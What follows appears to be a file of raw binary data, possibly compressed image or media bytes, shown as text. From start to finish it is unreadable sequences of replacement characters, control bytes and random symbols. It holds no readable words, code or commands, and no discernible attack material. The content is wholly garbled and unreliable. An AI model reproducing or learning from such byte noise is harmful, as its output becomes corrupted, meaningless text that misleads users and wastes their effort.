�>�c�p�',�Lu\�I��S�LSV�'ң�M��#�A���7�I�z���}��j�7�(���:ʣ�����P��' \�������&Wqh{�6G$�R���˃⊰�(uQ̞�8���\'�'��1ܷk��2�1<vȨS%Ȍ�L��l�?����������`LE,�m�"-�,�RJ��z�آbY�]l���V�ْ]!^x0m�e1���S|�@�"]�&�Ҥ��Ӕ�� |����ݧ�T�%��@=�5��@�}C��>=�K��XY��C�'��Ԣ�\�tID]T͡	�7�&̂ru�\R%��&�����0,G4Jgw͟��Ό��:Ib�\�k�� ��xm`�:��T
�`�����;KL� ��Q�؇�Y�V�횐�ؓ�� єM٘�!�?���%��=e^$-S��+�F�>M�߇r�.���ٿ��1��B 5^:/~�(9��wh�L_��k#����έ�ok��-ue��t�E`�ݹx���; Y��R)�;�1lͅ�v�knׅ)�3q��;�-����l�	�����
��tH���O��M���όM���
���n0�}�����.�p2��.��.�1m�,��ړ�~Y��-�3~����6����9>���Լ��u��Q�'�(�K���=X���ά]]�`�졆�W��Y��}͖Ѣn��Ũ#�HG5���LC�\�:,lC�ۘ�I���:H��G�1����>���x�����^У�ŋ���-ᐞ� �ѓ~L�m�M���O ��N�-�A�*��r������ Vwl5N�2�����C�C��d�������(�((��֥�_��DO��X�\�G��h-�q6r��펑_�K����?e��`�B���Hb��u��2�T�d֑���� ��K��n��Ň^�}�N!���X�^�o�,�ٗN�!��?�����'����B9�3��)���+�f�8�ۢ��8�,?��2?ΠM�r�P�'K�tK��W���&�r�E��啢Ү�~Y������R������24����� @ �Bp+ڏ���?�{�Tn��D�����q�l�����O���_�_�A�������������������������������/����/����//������ ���������B�BC�BB
�
���B*4$$4**��C��C��8�8��������C  ��1��I�����n$IA0E��E
$,P`EÇ+"J�h��ŉjtѢj�YÃH(SA��ʔ0c�As&MD�ĩ@D3:D8�S�ON���t�R�:�5@5 ^9�e k�֮^�����ے�*΢5�(��p��퀁.]�00Ȼ�/�q}0�0����^�3��@���˘3k~P���ϠCC"!����1��ĺ�jL�H�R�T�ۦP�J5[ӧ�\a�z�j�,_�pI>�y�\@3VٰdРIU �kڴm{w� s���;?��8q���c���������~��#�@dPBE,�G5��GI�фu�G0��RI&�M4���J-���;�d�;�O͈AP'U�J	u�BO)��v�Y�@�lUKX���ޜ5DYՅ#�
w�ee]XV�זz�����^�$��vKd���d��)眍xV�hx�IHj��֚k��砗��j��V�'�-�h&���Jp��b�sk��.�>�A;���2���|GB6�C�y�gN{��Z�{�'%|0�<�ճ_�(,>��0�A	*���:���JH!�y�a��S� �SJ-��bM���"�4>%�A	�T�?nW|e�,H���K�BZi-��M7@!s��Y��W�^v N�����A1��c���c��@��tr戞(��k��yZl�Ō(l���(s���͚��q�W-�u��c+׋��E��2�Z���H�]�4�*�t�����g�{d�
k�@} ���Ï����lA
�=aU����zѵuD-H5p�I'q�!�6�H�"6~�,�D@��9�X��C��Yi��xu�Zj�00�_'�v1�]Z>��^(  ��1����ȓ���vz������2&�ʬ��-ˬ�͏��	���v��X�R�� L�I{���"�*�� �
V{G��l�58����C���Uf�y>�6y�'@n�O=���$a )`H�6���#�����N�1�H<0���%5A��u�r��q����\�!,eF;�A��Ҕ���^S�
���X��_HZ�����%v� 
�l7,�Ew��P3&��e��r�G�-�yЋc� E����O�X��^(>Z�g��) �	��hD#NЈ�4��R�HC������h ����zB5��/U�F6X5�P���9��5T�`0kc[~"�~P��PV覠��-Z
!�"D!`Z�p"�VJZ�B��� �KN�"�d��ێ�f4�!��G�Bb��h�&*i,_IY҂�p\�IĘRP�x�y�eK�Ә8<��I k$+�ƂZ�yrL("�>����DkFQB�i�$!��
�U�R��Ed�8P`XR~FI�O��I�����7V�ʯ��k�i�+�с��m�p?ny,dݠ ���~	s�ւVC n��$�\��5��H%-	�pr�ˍ�"��Zߢ#z��~U�
	N��Q��UdR׆���:TҒ��;|��B��>p�1��Q��ZP8*����^� ���Q⡱��,�3��8\A�j�g4�.���TrN�0Q��F��J4�?��R��ؕ�rՎq�l�����Ԓ��>��T�I5Z!��0Q8¼������:4�m���,ﹶ�]�~
8��	��8�oEb6��r���YF ���/(ZC����;�a0!z��Ctļ~��bc@lK:�V�N'ìB[Z�V��|<1j�hڛyO3�� ��D���Mr.��2m2�ÕJ��[�I#U��m)]�������q��X�ҹЍ.���]Z���ʮ��Y	�V��z�K����\/1QX�5Vl�T*H�Z�2/#���׼&�i�5(`F	J������V��\w�vUn���F
�.���X�6�1�Ѳ"�,�JGSt�����Z<��� - q���Ԧ�g<��.�	L9Ͷ�C��GW�h I��x��S�ݔ-K�{�@Ē��>��m���>@�	��=��
���;�5sDc�a�l��{[ӽw֦=�:�E]���"` щ^�}j<Z6x-Ƥ��!�
�t�ߢ�	�Eb�`:���bj��~�R}���42�^�E�=Ҫ�c����kl������TnsȐc2����%��Y-Ў))��ʳ���Z��*Q��W&��E}����s�{��f7D¬]2�O���
S��q�͖s��.V��5'��]��{_��Dt8RW��t��3�_4SD�ԍ+�Fp�%F;���|ٝm��O�l,	��@cn�c�y!�yB?�2���;���I�1�?��7C-�^� ���@:H���_*:"22���$*�0r֥M��p�{�f�JT��h�e�Cn+˂I7A�.�vSD��Vf�V�To�g��CfEV�f.q�"3�":�Cp_��V~&yF�#?4O���Pyq��y'���y���&BB�+�4r$gX31�z: {<{�ԃ�gj  ���F-Ѓ��2 p	����"�R��c<QR�=5#����� S�kb�sEt��i���
A�|������
��Z�6[�7��}5�U�I�6�e�@�Àu4��0Sf�1>uFUk�mEuAD7I��7�7c&�d�w��w"�C�w99$.aE.��";�V 'P_}�p	���p!8� �r %�yL��)H
�@и��[4���6:0:��;ȃ:��Ѝ	�H�@ȃ����W���L8��'GȄ�� -Ps-p�؏-�s�ȏRxb��- ���(t�p�j����j���	`x�مk��-@�Xq
�p��|hXp�`�)��&ْ+�l�(����}��[&��B~��v��[ш�0e��+�p��Ce�xn)����ANU�h�B�w��f��"XVeՀ2M�h��E:�V�_@ y�p�U��H��qE�y0�3P�q�X)(�A�E0옘���:�����N0�N��������h{r����(2���夙 ��1�P�[��x�(��@ �(4�ِ0��s�͇�1�����(���·�]HQٜ���T��i���j��h����ޙ�&�t��a�$��lߗ[�ƓI&1e����B�4$�	��؈�db#D����\N����@ډ�h���AMUw��  �w�ho;�1  D�� p��d��%M���^k���U�;��gPq&��7pp�wi��w z�hLїJ!�� ���@� �����h��C��{���	{[�(0��8�	0�]���9'�i ��� ���\ʥ�(L(�b�D�H������~���� �{JQ�q	�I�N�S8��I��څ�ꅙ���j kH�|��|j�3ʩ��d��A��ש��J�+Yз4�P��0dFqE�?W�BY~��*�J�h�٫�m�kC�@�,Oi��ꦠ`6���eF8���-_�I�����D����e).C�G�x��D;��ŁG�9tQyV��7���$�y3�hBꌠ �p m�8Ѝ�Y����j�:�[�N�� ^���� � d�>�f�����WN{�e��XNK������C�[1�k ��� ���_z��t
�N0 0���6 ��)�T8Z]8��*�i��O{�?; E��ϙ	iةT�]Hi
[�NK���`;�A+�g�l۶n˶����4)9�4ا}À�E����I�ᓭ2?�Ih�
��X�����Qk�Z,� ��U�̺�xf۵��8��.�R�pB �Fy� �� �k�#�o\u�؄gA ;"/;2��M��pA��;�6�����֗𗀙�X���$Ԉ�[��9$�� Vj�����	�%�+�2�<8�2;��������;�L{����i����gL��#ۚ	�=����j )��	�[K�Z[�;{�<k��6 ��N��[�Թ�i8�������*L�Ek @�)9����:���8��U��K��CI��z{g�9���uR��Fh��A���П�� J�M9nY���Ɖ�F��֥ �Z!"f��-!��1���h 6$�½B��q��z��c���R����K#:�M{v%�o�h:���}	����ȫ�:��+�2�ɞ�ɠ���G�T�\��,����{��;Y�)��K��H�;����|���G����dzsz���L�����E��L�	�J��|�A���)�\��j�9��\{�7���L���;��>\���#��R��I�(m�"�}�����xe�;P>��̵Y ڔ�A>��_̬c��uwT��
"��0�����+y��ZU����IT�g�jE��[��*�ry�V��,�Ы ���� �B����F��V�����K���{Գ\������L�Q���ڄ���N{�y���Nx�u���XN:L���%����̤���p�l�L���|��hؑ��[��$��)l�Y��{�����:��q[��k�f�ڡ7B:~����u�@�a*��K���Jܦ\Z���he�Չ�A&Ơ�K
���]I�(��L0`rܽ�ͽ4��@�X^$�L31C8�M�#��®��3�6*��m��:q��{����J��������2���[�K����Np �=��-�ێU=��ͽ#[�[�����`=����l�g�����ֆ����̳y��̆���FB�q����n��Y�ל�tM�����k���?��RA�.uuGm��m߰�?����~�K�#��j�e����TI�Z�-�X��g�7)$^i�wE����  ��ƭ�" ���^�sM�T�T1�B�zZ���]�6j�	����yM1��B����Z��K����q�PݽXͽ\:ߤ���TZ�R=�����	��D�ÆM��L�]ȏԹ����p�����k۶����M��؋��i�-��|y��$I����c8�c��I� `�T=��H@QÈ��5l�*��~=%� �ł��27U�����?�]�������Zqq���M
��n.�&��7!h�!�'��/}z����x���,�μ8����=m�$���>�\��)Ꟍ�<���2�Ah�*O��N�[=�%��9;���ټ�D?�Ҝ���
����>ה�L������Z�����G��l���[�TA�B�u��ԁdӐ���*R&@�H�*�>��U.Y>�������]u^j\'��Khs�/��~ �r v�M��w�o�"��I�+����'X�pwT��❌���>�ӌ�h��[�����}��o�dJ�G��\�� :k�T꽻o�����?�k������Y�L���|�Aϥ�δ��������)0��L/�P��S��笨���m�����}8�3�q��
B�*4*4�*��BBC�C����4$$�KB*��8���##  �1����� #���II)>>�>������E+�+����+�+�0�505��59
4�����4F@@aǎu���C�D�P@1�CNt���A~�d�'Yɲ�K�?b��ƌ8%z�ĳg�@��@@��ѣH�"E��~��W����WL�z�W�`�E`5�Y'	��Uʶ-ҫ�0�u�ݻx�:1p��ݽ-.�k�����]���	�mH�,��վW�k��� N0#���� hŌ�P���c�}��k ��M�7E!)@D\�"�JQ�ҐH���IJ��N���K�[1h��+-a1�K�L�h�9�&�[�o�g.��"0 π�4pD(PT����;�P	5�Ѕ����� ��H"�8RE��b�/��L4�4�M@HD�O8�BPR��c[L�V�e�e$YH5
A�cZg�5VQr[���I1e@�v�e���fd���`H@� ��5Z�t�i�c-�Tya}���	���5�haՉ����l��f��f)
��o�bq)�r�LB�)�U"����ɫ$T����]r	۽�z���.���xI��B
˸�޲�EC_}�ؗ_8�T�_:��'�=�x ��`?��λa�мI��E)�F'uA���o�)�M,����,�hp�$�7�x�==Y%WtI��]y%d�T:A�\��S,���kU���(P�UU�� �Q���W���h��Q&'_��IZ ؙr*=�EW&gդ�YAt���Y#
�e��)A�V'�X�`c�&k��6�k��P饸	 �D��6��-"�#�Ir��ͱ�		4,��њ*׹ҋy�l �x�
{�0�$����:;�|�ڧ�~��w-;����6@�b��O2@�A�»΅^h�D����!�RA/bG*A1M1��R��TS�7�`��8� r�-��_q5�X��$�U�_��P��%[AN�P@KU6f$���L��
�e��Yf��W	L`N�@�E��٘g6��2Q����JQ�� �ҧ
H n�����7�Mo�[�qC��T�;���X�Kh��Z���rŮf��\  X���0Bg�f��=�sFLG�m�'?� G��l����=pw �'����E!
ŋxҐ�|��}I�Q�8r=���z	sQ��>�M�b9�O�x3� MgDY(@��u�}����2�i�,\��η��, ��0,%�.>C�.���<u�(���R\�����hX��j2��`��҆�Ԑ��-  ������MW�7�tB"*M�\gb�����5�'�@����pS�����C�I�ع�p �i�8m���
�Ox�x����;�q1��/���;���j��?m��=�a;}ȃ����'fc�{DC�K�R<RJ�E�G0E2�ֳތN�ȃ�h{-�^�9U�a�'��X'����9�~�_)��I-��Qc	�H֔�����kT�� #�<��n���,=�(�ZSa��V�E0�m�P�ͬEmMbB'b<�MƬ�ig#��4�|Ml&��a(���]Pl��� u�P
4�� N�[K�y�顨��Y��9B �(�G4θN�r�E�����+|�E[��]cOG��H+���x-?z`�ފo�p�;\l6�㄄Z<�^H���P��r_󗿤J#�^�z/Ѫ�`�U�Q�3��~������D��R�2K���-g%JS�j����f��P�*cx�x��k׻��:��.{K��@�$�d%��mFQ،��Z�Y��N mh=�5v����2�cs�wr1�T!��F[���ݍq�۽�P�UA���é�Х�C!�DKX���bF7�����I�Hٳ,�6�*5/K�:k����H�kWSq�����r�� Ux
�Qw �ED�̋���0�F@ �#aక�E[��Mrra�`��>i__���g{91�L�m��X�Ev�\����ɘ�DY��_0���K�V�0ݽc�(�,��7�)���X��3(�"�/�=�Y��1�$P�{�&��I(��j���3-��jR�	.�g=y*)�V*�y��o���x4b��:�%�| Ù�Г�]�+f��=O_�h*J:�HVI��LC���P�Y��s�:� �;�(Ǜ�	'p�lH�XxAU�C��� 'oyf�F�5��|S��l՘@望���jI!4 �����T�+Y�dB�vRT4rs%����ˍ�W��GM:�v���l�A����b�� Pf���s��}��̙��&�jj+�d�|Ҙ�si���i(�L�N�h2���WӅy�k;��\j��	u8�Qt��9�I ��&�T*X"�W�]�4����ӝ�k�$UR��,�1FPWF,�:�!k�^B�-�R �bj�b7B�`�.�6T��!��T���`�k)�r*w3>5� ��H��l/�l����x�w(Pm`�1eiu��?����cCx?��b�zx�c=Hc���K�Tt��db�|�U'gA$�&Ƅp �N��(��6y�6�f'B�4e5���Zԇ��4�GO��O/�O�Eg641���pĥg� K h�P��sK�\ѵ e �h��+E�ƲhiL�t�iӒF�S��^ " �Cj�� 4V�� 4�S��j�_!H$�)���G���'>��8!l��`5(VI'�$�x�OLLB-�J蘎�WK�V��)�Xh!$F�J�C?E�B�$.33�؏ yz�gXk�3�K�����$ {:�$@ X�|�uN�oA`p�'NAY��e&4���t�Z��'��(���~�L�N�(�eO�1�(*�[�'��C�e~��D�Q�0+��
ّ*��82g*PS�]��+��]�i"��tπ,��,�i�@/eu����
2�s�L� ��;<e ���|���&����\�,ȓ��v��&�|W�x�k&;�#<�x"�G��K�n\�$ tn��p{�$��X���5d��o�� �� $�cO#Zube�(��YGN
�ZW�6K�o�a�a}z!q%ZH�{���B����}"gr'�Oθ�~�)�`z�D�I�����J����R
���@t��h�E������qc�:d9-�6�W�3 TIPv�2����pG;e 0;yØva!F%H#�T�Q�m� 11�	,�<�8�#�9I��U�l2:K 2���HQ2l�J�x�۶?V�W sL�n��z9�K�A�|�V�d�)�q�'YC�Q�]�MB��{`�e2�aBӤ�JO/��"q���ג� �`O�t��w)�Gg�䓞��� �B��RDe+�Þ�C��C
��s�h]U�s�5E�s,�I�X�b�:�3�hS�@�D�-�V����i B�j���{k���T��s�[wFH"��9!���f=-:Ǌw�Is;8����yS�W�[q3��)V3׺ *�o2V@
gc	�cThXPh�3^�I��j�,�eIBcN��o_"�d��6��6iR�v���_*M��5�	q�uA�7Z�Bt:�2�O���':1}�7�zD�
�
Ad
�39��5
B� �r9�r�eE��h�:걊؊�vF
Hu�Հ� B�v �*`�� ��p�.�v (k��v��v�
���� "`�/h=Fl}���s�^5��8 0	5�3�f�D�?.֏��25Ccs%A�y8��4R{�Y�>��e�'��{X�{��d��t��s1�4b#���&D5uHBD~�"��y�����'`��BM���wO�Q)3g zg�r��	��	��4 ����0�*
�\�' ��+SY�V�h��Tt�9��L�t�uR�i���S�v�-D��Q��9BZ' 3�_"/��\��\�^��a���U���Tլ;��>�����F�X�V�*��>��y��I���T�;BzY�m\��W��c�Q�v�19Mɧ�&u٥�TW3�(���f%4O͙��4�g�5���EA��| 4e��3Ir69C˝�h�Iᱎ��;+� ��Ztp1� !:� 6���+C��������c��U�Z���������p�W���;� {t�B5kE`X�/�ɾ�� ~|�+�l��!���I���V��8����:�+S��W��`�3���(�y{$��z$�K6W'��?vM9�N㥖�{FsY��XYR��q#$W�Z%(�'�UΞ�|H�a;}��@Hs hp[�4�ruv�������)A�g/���
g���7���U@1�#�B�t��!����Ǡ�^yR�r^��Rꀦz�z���� =J��8
�.E/�V#��!��v��/1Ԅt/���c�k	̬�X1��<��C`n!<@�8��|W�D�K�� hqn��� QJ¾�A�Z<�cŔ�X���lfZ
(�<r�*fq�Bew�p�'�u�b�+$�Y��&g(�q�YA��|_W��O(�r6�!� .'��0��3@��9�r�ǒ-�"�0�u��B�s}�G^����"�c9u��R�R�ꋫ�F�e' � 4� �Z�P�vE�ӷ:�Xk��D�T�MH�C�c[��cUU4���m��S�mU=�@�q�AqLL�>\P�^�M���|�J�(�1�Lr��c�QL�TXi!����Y�LYo�@�B�¦��~�d�[�H|�L��Z�)B�<q��e��.d�ęN�N�<�%7���O�"~#\�!�� 	��	4p�9�+MP�M�9���I���" 7��
-���EÒ�^�˟�R���qu�;�:T<m/>M��M_D��`�����ӗ�ۡI%�Q��-�C�芮T�IU�k������zwaO=�q{Xd�ߊX���ϳ��$����b�^y�3�䷧To��Kmc'�~��[å57Lqk�'��Muy���Ê��@.N^VM[s��E��}6�!��\p��ٵ��#')����7\|g=����*� 9p�S>V^���[�]�=��t�9߱��s��ǘjR&���?�^ւ҄����7�"P�}D� `xw�I��!ܭ ؗ����蠬�ʃ�^�8႕��:O�s�N1�8��=C��@1���)�M�L��@�4�1cV�		c�Ӧ$���A3L��f1�e	����47���k3��y��|�B���1�߄N��fY1Mw��k8M�2�����q�v�[�%>���x�a,��{C'������W��.�屝UE�G��& �7������������x�p�j9<���zN�0��� �s�8M��}�_0�0��1���61#�~�/:#{�����<+N�n
wo溼@�L2�2N@ަV���K@���D�W�F�]��N�6NN6�����6�����N-/--A��N��������--��A������������N���A�����$�����/�/ � ��'""
�
*�4��*4BC
D9�#9##M�M�\����G���)�(,� �|F8����3��0�b�.��(��d��&K�D�rE�0cʄia���7aԀaA��@���@�h�H�����i�� D�@�j��h=``�� ��0�a�X I���0.@[�O�ɕ�VܻRE 91Ȍ���0�p�Ã�~7�W�]H�Ē!	�B��sgΠ�-�3
'/���A��gyFۉ��r;�,����(x{�<,s�[��m�f'�'N�V�L��wfnȘ�O�nM��{.P�2�H�ɖ��A^�O�HҧV�X�j_�E�e�|��#�����UR�"�T00�Q�*�LF��h� p�M8r	q�9�@�N$Р��tp=��ό�R"t�B1<�DY�AEE�Q��X�J'1�K,���L4�dSN=��OBE��YZ@���ZMQp�SUA��U[���Sa�EVYb��fSt�9�\u�	U
�s_|	�a�1�h�-F�UJ�V$�Df/ئݧ��[f8�����yzZj��j�����0��*�1���D��*�i�] 쭮R�$�}b 0&r@%$c��hr.�`k�\Э��R��*�h���$�{�-82�0�`3��r��w�4�Xs�6v�a��eN �Ѐ"	�p 	���� ��?� dcH)�c@�cGa�DqDr��J0�e�'�TN8�3Zr٥�F�%K9��SUuYe�ե|UgRw"E�Dg͖]v	�矁�Ih�{�h`3֨ڇV&c
8fi���Y����)��u�� ps\����
�����i�(<k�qhЂq��먋�)/L�\ ˞!���$����y�^{ �����o��΋��V�K~��>˂������Ģ���b/%��I3�Gb@3�Vz�5�p��� <���$� )�H� �p0�=�̈��)�cB	qC�?nD�E�2�B�b&����%T�Yβ��-��g �Q��=�/I�
V�$�P,S���'4��kG��� %��C/@���(�@J1o�80��b2ZY�7� F�M�HLb���``	��M	7*��F:X�bp��b�js��NE�`�No�0�"ZN:Y)�4���$��	�l�v�XD�RX��'��K\�<�$*6�:BBh���2F�a��^�x�(	��܂����2�K�����*įh`� ���6�'���C&R�0ǧ�u`b���D����mL �_z$�� �d ��DP����IM
�]R��J<�:��J0��SZ����Mo:@�8���p�C[�˞����p�,d�T����l�q��fp���<�(�0�I�9�	�H�S*h�5R��'R���r�Uf�Hƚ������B��=~��5��z�8R���g4����R���),!�Tr}4�z�
��҈�$�,!H��rw�*�y!�[p�^�p�T_ق�>��s�P~,$[�{�7 ��tӰ
{ 1�ف���\&3�?�p!��Ȳ	@�x�d�G,����e�$ �VP���6&7��w�Nw
%�#,�	��"�i������$�LXK��ۺ �b� Ca(ÈB�j��,
7!��R�ԊGmE�����b� NuҜ2�8�UO1��ڷ�ziyOj��ڪ��e�� <_��t��c94��ޢ";��	Kc��d�UL�GX�݄W�3�Jt���t�Tc��u��2"�)��z��`k*^��T��A0 �[�߻�+�j�3V����{ ��@@7%�(�r��1$sb2�l3�gF3!���C�����Lkn�L��2p�Ā5{me�����g���"���S*���>��4F3�+ <S��T�����bs�s��[7I���.ڰ�(�V�/pS�w#�������u� р���TO3�Q����y�Zd�6�5�#�s��6�13u�c��H�?`u'�
�Q�0"E��p���^O��Za_�[�ĵQo�m�r��n�Vd�8�b���[��O����q3��b�� ' _��Wl��{:4����P����Ո̖�Hꗂ�䣚is��� �L ���8W[�)�dJ7�Y�i�N�MLf�=�h�a� ��J��4\��),B���tALgzl��-�<=]�B��.`��q��ՏquG�G����w"��"\��� Ѐ�/����8����Hl�;��|L@A :n�1�WpP7�m�whެ��DL!��Ҿ�D~��KJ&����D�7��"��f�.zу���^r~�}��k���'>W�![�ɹ���Q�����`�ca��&X���,s�E�r�����'3��i���<G2{�j[2%��v���	;-�@��iL1D4�L�&�'��h�iM�5�FBfR4jbO-vaW�.T(�eQ��v��]m�C� �p�j#^��!y��1DC�K �4XL*�B9d8x�7x��k��C�F��'�_ɷ�vES�Wl	�y��|���z��K�uנ�����dbn�QW�fmSxG`�ç���{ �	o8�t؆���ɇy55{�wa|���=��!R�D"	���e��}��L(7~�d��s20s�~�DZ 1#�gNT"[
�g����@E!&�3��]�A'Pu�Hu�OL(i\�uXa�iI#]�C�hj��vU&m!7q����)�0��w��{�K�*��H8�Bd��x���^L���xy�gWS���ǇnX�\h��_XKs#Z�
w��W������x�y�whm��_z(mY��4qX�8e��5��0B0�U1"f� ~)�r)P~���f�~3�?*csPgv�$�g	$tX�%���@�a�0�EPf�P?0"pO��4
�h����&iq&a�&��PM'���[V�ix(fӁ�7) Yq��x��Bw�8��w{��Bԍ*�w�ؗ~y�;؎�َ�X|��n�u�K����H��a�����	��	��mx�	�A���wa��/�g_� �K�}�}��b�1%�#!a�q>"2*�~�M+�$�s��g愓�X�73t>�@<3�E��PZg�K�C��4��j�FU�A Ԁ�uZI��&����Xu�fQ�6֕�"�O�v('�x���0k8�X�w�vI|����ڗ�9�
�ɐ�9�
��I��Ę^����~h!�y�i���g������ I�
Fm��x���)���a���/��B�3"��y��>�~��#I�r*�#��#�Ds�)ss*1�x�@�y
����3B�3E�йA�??pl�hRg�S�A���	����i����`��h6��m�84�%5����������0�w�W��:�G���jW�'�TȐ�)�o��*��(��؏]��Z���%�����ʠ��Cq�yz�iq�"
 " >� �e2�}�%�%y#E�#�?�1�~E��c
M��s��Z>��7Q%ȹ��Wt<��c1#�$3�ra�gz"P�N3uR)u&b�tb��\h��x�&��Bx��u(��q]h�vmQ����{��0�ɨ�؟$��H�;x5�����Qؐ���)��z�]����d�8$��"j��������@�ٓ�����
�y�*z�jK2*����{��q��1Rr�J���1�'7���Mp�M֤?r�r�dg�*��h%Yz�CW[���M���1Ҥ�?���unBu�OYA �Zp�uZg�L'�t�9�陁�(��6�hj	�]�]o��*�0r��[�[�������;�JFxx�.:�"�����7���W�X�?�s��8���˅��y�
�9m	uWK1�����8�>M��'��D��K~��W[1�i$�)�6�1;�z�s2Q���ē���;E��2���2�rۮ��]w+�Q7\�e��h�Y9�b�OXa� ����+jg�3�d	7Ӱ��QsIw���s�wH9�������VȆZ�����/4ʏj)d�����%ʘ�ت�ǻ5��"��i|0�!~�W.\�Z��J"�K�LmK#���K�'Y�+�fJ��(�Z$�I���WJ�i�f�[k����.�1sǐB����m���ĝ}+�s�H�'N�A��4���f�b�����{j��COі�U��
�����0{)�l��!�������M���3��:�(�B̻�������x�|�z0j�.`���⠚$" �rO���S{�+�f"����r-��_|�TJ�c\�e���h0��, �3yIY q<�sl(�j�������ku�uZɯ��iõi�h_ѧ�;C��v۵��3��4w��И̨������
ʣ[m͐$���J�	��bX����o��;�7�õ̺����ꠔi¦k�C���,��& �	]:ʣ����Ϥ�V�����9�W���wڌ��7�޼@�|�h�%?`�/G�P|Z�Z�����ƖRi�W�U����vz���6N��U6kБ��Q�j}����M����@h��(�����ÿ�|�,��u���0,��˶+z���涻#��1ܻ��ڝ�����g�R���q9�7���F�H=?I@M)�������9�gI)��[�Y�?	��Lf̚����0�֕f���&
�i�	��(�F�\�f���5����_�������d�������������������<|��|��Ʋ��	0=��ܪ�X5�=���7-���%ۇ��;`F����=:ڑ`�}�z�Q�ۧ��'y~ĝ?Z��1��i���Ye|�5!���%��D�֍YI���̔z�֪��<>z<"~ku�=��ܕJC�е\�&�&���C���^Y�߇�C,������@��
��v*a�|�)���X��9�҄�����)=|���3��Bå
�D�!:D�̋0"P$��#~�x�7r�g�>B�5^�3��J��]3cK�6A�D�N�A��`1-���̮r��t�Cj�&y\�#�P+�v��_�`.(�4	<����<CϨ��9���q������vα	�؛� �>��^��~���������������-�W�[qK���ڭ���Q�".̤9���pL��&'��>��{���Y�{���ŧ>���W[A��ȉ%h��)�>��ro�M���l�]���J�V.�U�\�LP�����^^��bG���B"@��H�h�P(��M�rn�ͨt^��~��N�- �f�h��j��o�]xڽ+��(��ʳ	�"�ʶTK�5"� �����ԋ3~$�g����2�\���Z����3?CQ�Nr��MÎ�f}����'0�U����Y��E�t���
b7v��A|��y�TO��8����[��yk >�a�y�Uk��������m��)�v��Ǚ>��m�ƛ��p�j�� C-Y4~?�I���dM������o��u딏��E3E9D�9##M�.I)))E�E?�?�0�3�'�"�"�4*���������������Ů����4�
"@'С�����@�
���$��$����������K�������� 
诅��*\Ȱ�Ç#J�H���2j�ȑ��/>v$���ƒ(���Reɍ�|1� M�8i����6
`��с�!EM ,j�����F�\H�*��HI�� ����`Ê�(*$>
�]�vE�pWȕkaE]x���î^�`�,��AMr��`�Ӫ>"I*R �&M�8Qu��� [%��h[�t�J��-Y��5zX*�Z����'f�ʦ-V�p�Ƶ[μ9	��I������%X�ν����/��w��(I�4��eJ��7ޜ���M��q
 *��W�H"K1e T.DEUVYE&V[�WP�^ha��=�Vi���[j���\v���׊���a��`�a?�pȀJ=�d�U��e���f�x��m��+���J-���K���6̓�0sL2���[ ��&�4��"�p�m@�!��sp:G�<t�sux�C'v|D��*蠄V��x`H����K魧�{��D~�a��}>) �6��@��4V�RM!�`UY=�`V7T8V��fH��4Yd �H"\'�H��.��^1v� IbH9��B$��h	�h
g�}� ���.����.
L��lVC-Z.ي*�<� �,��\���Yq�M�o�ip;�DWϝy����T��wWB&p��	�@衈��Qy#E��J-�,�|5��N e�P��_���X��I;�Y����#|�+��Z�����k[�
;,�.���*;�0�Hĳ_��a
hQf�eB���	T+��&1�D9%/�V97ܯ�"�]z�e�� 1����ܿ@7���,�:s�)OØ�c9��U�qE, �y���駛0:x��6�G$o�2�)M�ʖ���}6�R�1��ğ��(0�I�z ����e%+XJ_�����ٽ�l\Rk���Z-�� ��b�p@`��e-�ٮ�m�now�I�r˹R:������o���hPa�8	L��ƙ�84�dMm"G�&�A���N���8'�BmL"28H8��r t)\HU�԰���Ab(���F�@!�B�Qc����udvP�]|2��`�>!��Nf6�O��(9{_���)�A�Hc�44	�zI�c�VE6��
|x�K]R�c��j�9߲<��Ġ�BDY�B��]3������#�o\W��j(�����R ��@��Kx�g�}Gqi:R72X0J����1��P�3�0M����B�ر`��<H��:a>���<�2�(E}v�z��螎�Ċ/�z��Ԍ?B�r��-*g�e@"iez����6ǩ|�{�;ѯ�'�>��v)�������k7B��"�G
	��_�hָ�1�I '9�I`�F���0���z}�n��`���/X^���`9ly0s@'���Ӟz��j�7����
�Ӭ�R�� DP�AL������3fκ���t��f[���D��Q"{b{�i;�M�R��	ﶘ)tq"�р�x��lG���Z��d�z��@��hD��c�z���Q/�$dEw@�,�k����F	�}tH���OH*/f�K��T)K��PЀ�W&C3�U��_��W+��8659D����T�ƃ��рS5�m:`�9\�0M�5a�n��+��kMD3��d�錸_��u��KkƎV��U>1�H�pŖL���{٦~Gavև����b�<F��)f�,%41�:���a�������l��B�=�ִ�(EWK�`���Ў*�ȵ�H����dq��I\�J=��P^)���R� 657�N+��& ���tS-��s�#a �.u�ۧB�?dA��C��XM�UU��ѭP�a%�8� c��V%B ]��*䭨�f	l��ZĜ���^)I��#��Oc6��	�f���6��(�?�%�l�����mL1�2��于O+G�"�ݥ�䋑f�c
��x�5#:;�G� m�S�HI��ƉKT�I�)�$��V���b`)��@e��az�[y83M�8�q\7����9{�����9:���f6O����י���YVkr ����A6�ތA���4oB$~Ď5��H�f�\�WF-��*��F�X��u�;�p�D2v��jG/��i���	��{W0N�\�G>�/�n����Z^���Y.��l��p�kܻ��"����x`��M\`�I��_(���8�9��z:f3������{0���RN�A���;k�͑�yc���G�^G�>���ȅhÌ���QM"C`�r�N�0��<���<���7�h�*�d?$Pca�T��,2�< �^O�(���3k���ȎZm�lv��%FU� ��l��g��G�$n��[�۠&��n�f)�?|�7~�e�e3�?�$8��
�ffav&c�g6��]���f$�Kܕy��p��"raM-Xz/wB��B��^f�1�th�L.Xq#D@(D*��E`�1��1��`#�NN$N8���(�j��MX�j[��& ��v�*T�Oo�t�t�tb��Y�V+��g�u1,\75��f5ʲce��Hچ}ݶi�v��q��*4pw\t�w|��5x��VVS6uS�7
Ѱx��fK9�@p�0y��f�7�� �p&�9���A({6�*G�� �e#�r7C �L����f*WD�w{��z��4���;O��Hj�cN��)��;Z�|����a�X?�}�&��j����b�Euoxb�"�P�P���+B5�@�pm�Aka�+u�v��o��d�Uj�?X�y�%$SV\��7��I�o��`���fEBnhvx��ʡ�1�f"(��]�X:i��q�dq�{�dL`?����`5W�1d5_+TD�9{vry��S��GM�#M���!qW#s��Q(Ea�|?���W�;�$t@!   �v*��XՒ	������GkHuUI�Y�l�S���u )v�U� D�`t;#��v��	�p�A��`w���/5�5-�w�'VF�]z�:�&�6��SiF0�3���w���f��fߕ����ԓ>1�r1��1D�{C�h-؋��+ċ/��	A��%��,��C��Ӌ�q(w��4N�f|z�8�s2�)�FX6� �H`(6�}����;�E�`+���,��U�����+�6�awcYC�}�.
